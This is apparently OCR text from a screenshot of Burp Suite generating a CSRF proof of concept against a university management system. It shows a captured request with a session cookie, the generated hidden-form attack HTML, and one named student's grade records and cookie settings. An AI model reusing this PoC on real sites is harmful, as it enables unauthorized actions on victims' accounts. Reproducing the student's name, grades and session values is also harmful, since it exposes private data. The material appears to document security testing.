 1 2 3 4 2 13:56
Burp Suite Professional v2022.8
CSRF PoC generator
Request to: https://ums.cit.edu.al
Options
Pretty Raw Hex
\n
1 GET /ERegisterStudents_view.php HTTP/2
2 Host: ums.cit.edu.al
3 Cookie: UniversityManagementSystem=
9e05e305e422389304105298cf30b791; displayDemoTools=on;
demoInfoShownBefore=yes
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
Search... 0 matches
Inspector
Selection 32
Selected text
9e05e305e422389304105298cf3
0b791
Decoded from: Select
Cancel Apply changes
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ums.cit.edu.al/ERegisterStudents_view.php">
6 <input type="hidden" name="SortDirection" value="desc"/>
7 <input type="hidden" name="SortField" value="3"/>
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>
12
Search... 0 matches
Regenerate Test in browser Copy HTML Close
Search... 0 matches
Ready
CIT UMS | Register Details
https://ums.cit.edu.al/ERegisterStudents_view.php?SortDirection=desc&SortField=3
li Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
T UMS Select a table Signed in as arber.bylykbashi@cit.e
Register Details
Quick Search
Print Preview Save CSV Filter Show All
Student ERegister Number Assignment 1 Assignment 2 Participation Project Midterm Final Exam % Letter point/10 point/4 Status Pr
Si
Arbër Research Methods- 100 100 80 55 40 60.5 C+ 6 2.3
Bylykbashi G1/SE-Academic Year
2022-2023
Arbër Physics I-G1_22-23- 15.33 15.33 F 4 0
Bylykbashi Academic Year
2022-2023
Arbër Linear Algebra- 14
Bylykbashi G1_22-23-Academic
Year 2022-2023
Arbër Introduction to Statistics- 10 10 F 4 0
Bylykbashi G1_22-23-Academic
Year 2022-2023
Arbër Introduction to 10 8 10 6 16 50 D 5 1
Bylykbashi Economics-G1/SE-
Academic Year
2022-2023
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Cache Storage
Cookies
https://ums.cit.edu.al
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
demoInf... yes ums.cit.edu.al / Fri, 02 Jun 2023 13:... 22 false false None Fri, 02 Jun 2023 11:...
displayD... on ums.cit.edu.al / Fri, 02 Jun 2023 14:... 18 false false None Fri, 02 Jun 2023 11:...
Universit... 0e725899fb05f3dc41f... ums.cit.edu.al / Session 58 true false None Fri, 02 Jun 2023 11:...
Filter values
Data
UniversityManagementSys
Created: "Fri, 02 Jun 2023
Domain: "ums.cit.edu.al"
Expires / Max-Age: "Sessi
HostOnly: true
HttpOnly: true
Last Accessed: "Fri, 02 Jun
Path: "/"
SameSite: "None"
Secure: false
Activate Windows
Go to Settings to activate Windows.